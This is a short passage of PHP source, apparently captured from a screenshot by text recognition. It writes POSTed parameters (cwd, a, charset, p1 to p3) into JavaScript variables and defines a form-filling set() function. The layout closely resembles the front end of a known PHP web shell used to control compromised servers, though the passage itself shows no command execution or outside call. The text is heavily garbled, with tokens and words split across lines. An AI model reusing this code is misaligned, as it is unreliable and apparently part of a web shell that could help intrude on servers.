
[
'cwd'
]) . 
"';

    var a_ = '"
 . htmlspecialchars(@
$_POST
[
'a'
]) .
"'

    var charset_ = '"
 . htmlspecialchars(@
$_
POST
[
'charset'
]) .
"';

    var p1_ = '"
 . ((strpos(@
$_POST
[
'p1'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
1'
],ENT_QUOTES)) .
"';

    var p2_ = '"
 . ((strpos(@
$_POST
[
'p2'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
2'
],ENT_QUOTES)) .
"';

    var p3_ = '"
 . ((strpos(@
$_POST
[
'p3'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
3'
],ENT_QUOTES)) .
"';

    var d = document;

	function set(a,c,p1,p2,p3,charset) {

		if(a!=null)d.mf.a.value=a;el
se d.mf.a.value=a_;

		if(c!=null)d.mf.c.value=c;el
se d.mf.c.value=c_;

		if(p1!=null)d.mf.p1.value=p
1;else d.mf.p1.value=p1_;

		if(p2!=null)d.mf.p2.value=p
2;else d.mf.p2.value=p2_;
